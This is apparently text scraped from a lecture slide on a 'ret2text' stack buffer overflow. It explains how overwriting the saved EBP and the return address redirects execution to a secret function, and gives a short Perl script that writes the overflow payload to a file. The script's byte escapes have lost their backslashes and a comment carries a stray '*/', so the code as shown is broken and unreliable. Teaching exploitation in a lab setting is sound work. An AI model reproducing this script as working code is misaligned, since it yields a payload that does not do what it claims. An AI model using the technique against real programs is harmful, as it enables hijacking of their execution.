 ret2text.c
• Here the exploit is executed by overflowing the buffer, corrupting the old ebp value and replacing the
return address by the address of secret function.
• This exploit allows to execute secret function even though guid is not equal to “0”.
• EXPLOIT SCRIPT:
• #!/usr/bin/perl
# This address must match the address of secret function in the victim's program */
my $retaddr = "x96x84x04x08"; #0x8048496
# Fill NOP instruction
my $pad = "x90" x 24; #overwriting buffer and EBP
# Input string to our victim's program
my $arg = $pad.$retaddr;
# Let us store the input string to a file
open OUT, "> payload_ret2text";
print OUT $arg;
close OUT;
 